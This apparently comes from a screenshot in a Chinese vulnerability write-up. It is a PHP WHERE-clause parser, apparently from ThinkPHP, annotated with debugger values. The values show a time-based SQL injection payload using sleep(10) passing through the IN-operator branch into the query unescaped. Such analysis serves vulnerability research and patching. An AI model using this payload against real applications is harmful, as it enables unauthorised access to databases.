 // where子单元分析
protected function parseWhereItem($key,$val) {  $key: "`upid`"  $val: {"=(select*from(select+sleep(10)union/**/select+1)a)and 3 in ", [1]}[2]
$whereStr = '';  $whereStr: "`upid` =(SELECT*FROM(SELECT+SLEEP(10)UNION/**/SELECT+1)A)AND 3 IN  ('3')"
if(is_array($val)) {
if(is_string($val[0])) {
if(preg_match( pattern: '/^(EQ|NEQ|GT|EGT|LT|ELT)$/i',$val[0])) { // 比较运算
$whereStr .= $key.' '.$this->comparison[strtolower($val[0])].' '.$this->parseValue($val[1]);
}elseif(preg_match( pattern: '/^(NOTLIKE|LIKE)$/i',$val[0])){// 模糊查找
if(is_array($val[1])) {
$likeLogic  =   isset($val[2])?strtoupper($val[2]):'OR';
if(in_array($likeLogic,array('AND','OR','XOR'))){
$likeStr    =   $this->comparison[strtolower($val[0])];
$like       =   array();
foreach ($val[1] as $item){
$like[] = $key.' '.$likeStr.' '.$this->parseValue($item);
}
$whereStr .= '('.implode( glue: ' '.$likeLogic.' ',$like).')';
}
}else{
$whereStr .= $key.' '.$this->comparison[strtolower($val[0])].' '.$this->parseValue($val[1]);  comparison: [10]
}
}elseif('exp'==strtolower($val[0])){ // 使用表达式
$whereStr .= $key.' '.$val[1];
}elseif(preg_match( pattern: '/IN/i',$val[0])){ // IN 运算
if(isset($val[2]) && 'exp'==$val[2]) {
$whereStr .= $key.' '.strtoupper($val[0]).' '.$val[1];
}else{
if(is_string($val[1])) {
$val[1] =  explode( delimiter: ',',$val[1]);
}
$zone      =   implode( glue: ',',$this->parseValue($val[1]));  $zone: "'3'"
$whereStr .= $key.' '.strtoupper($val[0]).' ('.$zone.')';  $zone: "'3'"
return
}
}elseif(preg_match( pattern: '/BETWEEN/i',$val[0])){ // BETWEEN运算
7ools
零组资料文库